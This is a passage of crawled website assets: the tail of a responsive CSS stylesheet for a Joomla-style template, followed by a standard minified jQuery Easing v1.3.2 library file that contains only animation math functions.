  -webkit-overflow-scrolling: touch;
}
@media only screen and (max-width: 480px) {
  #gkMainbody table {
    width: 420px !important;
  }
}
@media only screen and (max-width: 440px) {
  #gkMainbody table {
    width: 260px !important;
  }
}
.box.gkmod-1,
.box.gkmod-2,
.box.gkmod-3,
.box.gkmod-4,
.box.gkmod-more {
  float: left !important;
}
.box.gkmod-1,
.box.gkmod-2,
.box.gkmod-3,
.box.gkmod-4,
.box.gkmod-more {
  width: 100% !important;
}
.box.gkmod-more.gkmod-last-1:last-child,
.box.gkmod-more.gkmod-last-2:last-child,
.box.gkmod-more.gkmod-last-2:nth-last-child(2),
#gkPageWrap .box.gkmod-more.gkmod-last-3:last-child,
#gkPageWrap .box.gkmod-more.gkmod-last-3:nth-last-child(2),
#gkPageWrap .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 100% !important;
}
body #gkPage .box {
  margin-bottom: 20px !important;
}
.gkCols3 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more,
.gkCols3 .box.gkmod-more.gkmod-last-1:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 100% !important;
}
body .gkCols4 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
body .gkCols4 .box.gkmod-1,
body .gkCols4 .box.gkmod-2,
body .gkCols4 .box.gkmod-3,
body .gkCols4 .box.gkmod-4,
body .gkCols4 .box.gkmod-more,
body .gkCols4 .box.gkmod-more.gkmod-last-1:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 100% !important;
}
body .gkCols6 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
body .gkCols6 .box.gkmod-1,
body .gkCols6 .box.gkmod-2,
body .gkCols6 .box.gkmod-3,
body .gkCols6 .box.gkmod-4,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-5,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-6,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-more.gkmod-last-1:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 100% !important;
}
.nspArtPage .nspArt {
  width: 100% !important;
}
#gkSocialAPI {
  overflow: hidden;
}
.cols-2 .column-2,
.cols-3 .column-3 {
  padding: 0 !important;
}
.itemComments .itemCommentsList li img {
  float: left;
  margin-left: 0;
  margin-right: 10px;
  position: static;
}
.itemCommentsList li h3 {
  float: none;
  margin-top: 5px;
}
#gkMainbody .registration {
  width: 100%;
}
.box.header .nspImageWrapper h4 {
  font-size: 14px !important;
}
.nspArts,
.nspLinksWrap {
  clear: both;
  float: left !important;
  width: 100% !important;
}
fieldset.word #search-searchword,
fieldset.word .inputbox {
  width: 46%;
}
dl#tabs dt.tabs,
dl.tabs dt.tabs,
dl#tabs dt.tabs a,
dl.tabs dt.tabs a {
  clear: both;
  width: 100%;
}
.gkTabsNav li {
  margin: 4px 0 !important;
  width: 100%;
}
#gkHeaderMod h1,
#gkHeaderMod h2 {
  font-size: 2rem;
  line-height: 1.2;
}
#gkHeaderMod h2 {
  font-size: 1.6rem;
}
#gkHeaderMod .btn-border {
  margin: 2rem 0 0 0;
}
.gk-cols {
  display: block !important;
  margin: 0 !important;
}
.gk-cols > div {
  display: block !important;
  margin-bottom: 20px !important;
  text-align: left !important;
  width: 100% !important;
}
.box.newsletter input {
  margin: 2px 0;
  max-width: 100% !important;
  width: 100% !important;
}
.box.testimonials {
  padding: 3rem 0 !important;
}
.gk-testimonials p {
  font-size: 1.2rem;
  line-height: 1.6;
}
.box.very-big-spaces {
  padding: 15rem 0 !important;
}
.transparent-tabs .gkTabsNav {
  top: 80px;
}
.transparent-tabs .gkTabsNav li {
  line-height: 4.8rem;
}
.transparent-tabs .gkTabsItem > .box {
  padding-top: 250px !important;
}
.gk-features img {
  width: 100%;
}
.gk-price-table {
  margin: 2rem;
}
.gk-price-table > dl {
  margin: 1.5% 0 !important;
  width: 100% !important;
}
.gk-desc dl > dt,
.gk-desc dl > dd {
  width: 100% !important;
}
.gk-desc dl > dd {
  padding: 1rem 0 2rem 1rem;
}
.gk-counters > .gk-counter {
  margin: 1rem 0;
}
.gk-counters > .gk-counter > span {
  font-size: 4rem;
}
.gk-big-text {
  padding: 6rem 0;
}
.contact > div {
  padding: 0 0 20px 0 !important;
  width: 100% !important;
}
.gk-social-icons-block {
  font-size: 2rem;
  padding: 2.4rem 0 0 0;
}
.login,
.registration,
.reset,
.remind {
  padding: 1.2rem;
}
.login li,
.registration li,
.reset li,
.remind li {
  margin: 1rem 0;
  width: 99%;
}
.login li.last a,
.registration li.last a,
.reset li.last a,
.remind li.last a {
  margin-right: 0;
}
.single-page > .header .item-title-wrap,
.blog-page > .header .item-title-wrap {
  top: 64%;
}
.single-page > .header .item-desc,
.single-page > .header .item-category,
.blog-page > .header .item-desc,
.blog-page > .header .item-category {
  font-size: 1.4rem;
}
.blog-page .item-list .item-view {
  margin: 0 0 6rem 0;
}
.item-info li {
  display: block;
  margin: 0;
  padding: 0;
}
.item-info li:before {
  display: none;
}
.blog-page .cat-item-image {
  margin: 3.2rem auto 2.4rem auto;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  width: 100%;
}
.user-page .item-author-details {
  top: 64%;
  width: 90%;
}
.tag-page .item-list .item-view .item-info > span,
.user-page .item-list .item-view .item-info > span,
.latest-page .item-list .item-view .item-info > span,
.generic-page .item-list .item-view .item-info > span {
  display: block;
  margin-right: 0;
}
.tag-page .item-list .item-view,
.user-page .item-list .item-view,
.latest-page .item-list .item-view,
.generic-page .item-list .item-view {
  padding: 4rem 0;
}
.item-body .the-icons > li {
  width: 100% !important;
}
.item-body .the-icons > li:nth-child(1n),
.item-body .the-icons > li:last-child {
  border-right: 1px solid #e5e5e5;
}
fieldset.word #search-searchword,
fieldset.word .inputbox,
#searchForm .word input,
#searchForm .word button {
  width: 100% !important;
}
fieldset.only,
fieldset.phrases {
  padding: 5px;
}
fieldset.phrases .ordering-box,
fieldset.phrases label,
fieldset.only label {
  clear: both;
  display: block;
}
.single-page .header .item-title,
.blog-page .header .item-title {
  font-size: 2rem;
  letter-spacing: 2px;
}
.gk-cols > div.col-m-width-5 {
  width: 5%;
}
.gk-cols > div.col-m-width-10 {
  width: 10%;
}
.gk-cols > div.col-m-width-15 {
  width: 15%;
}
.gk-cols > div.col-m-width-20 {
  width: 20%;
}
.gk-cols > div.col-m-width-25 {
  width: 25%;
}
.gk-cols > div.col-m-width-30 {
  width: 30%;
}
.gk-cols > div.col-m-width-35 {
  width: 35%;
}
.gk-cols > div.col-m-width-40 {
  width: 40%;
}
.gk-cols > div.col-m-width-45 {
  width: 45%;
}
.gk-cols > div.col-m-width-50 {
  width: 50%;
}
.gk-cols > div.col-m-width-55 {
  width: 55%;
}
.gk-cols > div.col-m-width-60 {
  width: 60%;
}
.gk-cols > div.col-m-width-65 {
  width: 65%;
}
.gk-cols > div.col-m-width-70 {
  width: 70%;
}
.gk-cols > div.col-m-width-75 {
  width: 75%;
}
.gk-cols > div.col-m-width-80 {
  width: 80%;
}
.gk-cols > div.col-m-width-85 {
  width: 85%;
}
.gk-cols > div.col-m-width-90 {
  width: 90%;
}
.gk-cols > div.col-m-width-95 {
  width: 95%;
}
#gkLogo img {
  max-width: 250px;
}
#gk-login-popup input {
  height: 32px;
  line-height: 32px;
  margin: 0 0 5px 0;
  width: 100%;
}
#gk-login-popup p {
  margin: 0;
}
#gk-login-popup ul {
  margin: 5px 0;
}
#gk-login-popup li {
  margin: 3px 0;
}
#gk-login-popup button {
  height: 32px;
  line-height: 32px;
  padding: 0;
  width: 100%;
}
#gk-login-popup .btn-border {
  padding: 6px;
}
#gk-login-popup .login li.last {
  padding: 0;
}
#gk-login-popup h3 {
  margin-bottom: 10px;
}
#gk-login-popup-close {
  font-size: 2.4rem;
  right: 20px;
  top: 0px;
}
.search-page .header-content {
  -webkit-transform: translateX(-50%) translateY(-25%);
  -moz-transform: translateX(-50%) translateY(-25%);
  -ms-transform: translateX(-50%) translateY(-25%);
  -o-transform: translateX(-50%) translateY(-25%);
  transform: translateX(-50%) translateY(-25%);
}
.search-page .btn-border {
  margin-top: 5px !important;
}
#search-form .btn-border {
  width: 99%;
}
.gkTabsNav li {
  width: 100% !important;
}
.gkTabsNav li:before {
  display: none;
}
#gkLogo {
  max-width: 200px;
}
#gkHeaderNav .gkMainMenu + #gkMobileMenu {
  top: 0;
  width: 32px;
}
#gkLang {
  left: 50%;
  top: 130px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
#gkHeaderNav.gk-fixed-nav {
  height: 90px;
}
#gkHeaderNav.gk-fixed-nav #gkTopInfo,
#gkHeaderNav.gk-fixed-nav #gkLang {
  display: none;
}
.box .header {
  margin: 0 0 10px;
}
.gk-cols > div {
  padding: 0;
}
#gkSidebar .box {
  padding: 10px 0 !important;
}
h1 {
  font-size: 30px;
}
h2,
.componentheading,
.blog-page .item-list .item-view .item-title,
.single-page .item-title,
.blog-page .item-title {
  font-size: 24px;
  margin: 0 0 16px 0;
}
h3 {
  font-size: 20px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 14px;
}
.nspImageWrapper {
  padding: 0 !important;
  width: 100%;
}
.gkResponsive img.nspImage,
img.nspImage.gkResponsive {
  max-width: 100%;
  width: auto !important;
}
.gkArtContentWrap {
  clear: both;
  padding-top: 20px;
  width: 100%;
}
cite {
  margin-top: 15px;
}
.item-body ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  padding-left: 20px;
}
.item-body .itemTags {
  text-align: left;
}
#acymodifyform .acykey,
#acymodifyform .inputVal {
  width: 100% !important;
}
#acymodifyform div.acystatus,
#acymodifyform div.acyListInfo {
  width: 100% !important;
}
.single-page .header-wrap .item-social-icons {
  right: 50% !important;
  margin-right: -25px;
}
.item-body {
  margin: 20px 0 10px;
}
.single-page .item-info {
  margin-top: 40px;
}
blockquote {
  margin: 20px 0;
  padding: 0 0 0 20px;
}
.block-right,
.block-left,
.block-center {
  width: 100%;
}
.block-right {
  padding-left: 20px;
}
dl#tabs dt.tabs span h3,
dl.tabs dt.tabs span h3 {
  margin: 0;
}
.block-left {
  padding-right: 20px;
}
.gk-review .gk-review-sum {
  border-right: none;
  padding-right: 0;
  width: 100%;
}
.gk-review .gk-review-partials {
  padding-left: 0;
  width: 100%;
}
.gk-review .gk-review-partial {
  width: 50%;
  margin: 10px 0;
}
.itemAuthorContent {
  overflow: visible;
}
.itemAuthorContent ul li {
  padding: 10px 0 !important;
  width: 100% !important;
}
.itemAuthorLinks ul {
  margin: 0 !important;
}
.itemAuthorLinks ul li {
  border: none;
  border-top: 1px solid #e5e5e5;
}
#gkSidebar {
  padding: 0 10px !important;
}
.vertical-list .gkArtContentWrap {
  clear: none;
}
#gkUser #gk-login-submenu {
  right: -40px;
}
#gkUser span {
  display: none;
}
.header-wrap.no-image {
  padding: 60px 0 0 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.header-wrap.no-image.social-open {
  padding: 150px 0 0 0;
}
.single-page .header-wrap.no-image .item-social-icons {
  top: 30px !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.single-page .header-wrap.no-image.social-open .item-social-icons {
  top: 90px !important;
}
@media (max-width: 540px) {
  #gkSearch {
    display: none;
  }
}
.blog-page .item-list .item-view .item-image,
.blog-page .item-list .item-view .item-content {
  display: block;
  padding: 20px 0 !important;
  width: 100% !important;
}
.filter-search {
  text-align: center;
}
.filter-search select,
.filter-search button {
  margin: 0 0 10px 0 !important;
}
@media (max-width: 400px) {
  .subpage.login button,
  .subpage.login .button {
    margin: 5px 0 0 0;
    width: 100%;
  }
}
.search button {
  margin-top: 5px !important;
}
.search .search-results ol li {
  padding: 5px 0 !important;
}
.contact #gk-content-wrapper > div {
  padding: 0 0 30px 0 !important;
  width: 100%;
}
.user-page .item-author {
  padding: 20px;
}
.user-page .item-author h2 {
  font-size: 20px;
  margin: 0 0 10px 0;
}
.user-page .item-author .item-author-avatar {
  margin: 0px 15px 0 0;
  max-width: 50px !important;
}
.blog-page .item-list .item-view .item-image + .item-content .item-intro-text {
  padding-bottom: 40px;
}
.blog-page .item-list .item-view .item-image + .item-content .item-footer {
  left: 0 !important;
  position: relative;
  border-bottom: 0;
}
.nsp-switch .gkArtContentWrap {
  min-height: 10px;
}
.gkNspPM-VideoList .gkItem {
  margin-bottom: 10px;
}
.box .gkTabsNav {
  border-bottom: none !important;
}
.box .gkTabsNav li {
  border-bottom: 1px solid #ccc;
  margin: 0 !important;
  padding: 10px 0 !important;
}
.box .gkTabsNav li:after {
  bottom: 0 !important;
}
#gk-menu-overlay-wrap {
  left: 50%;
  margin: 0 auto 0 -150px;
  width: 300px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/media/djextensions/jquery-easing/jquery.easing.min.js
body_size: 1004
content:
/*
 * jQuery Easing v1.3.2 - http://gsgd.co.uk/sandbox/jquery/easing/
 * Open source under the BSD License.
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * https://raw.github.com/gdsmith/jquery-easing/master/LICENSE
*/
(function(h){h.easing.jswing=h.easing.swing;h.extend(h.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return h.easing[h.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>
(a/=d/2)?b/2*a*a*a+c:b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,
c,b,d){return-b*Math.cos(a/d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*
(Math.sqrt(1-(a/=d)*a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==
a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin(2*(a*d-e)*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=.3*d*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-.5*g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)+c:g*Math.pow(2,-10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)*.5+b+c},easeInBack:function(e,a,c,b,d,f){void 0==
f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-h.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?7.5625*b*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+.75)+c:a<2.5/2.75?b*(7.5625*
(a-=2.25/2.75)*a+.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?.5*h.easing.easeInBounce(e,2*a,0,b,d)+c:.5*h.easing.easeOutBounce(e,2*a-d,0,b,d)+.5*b+c}})})(jQuery);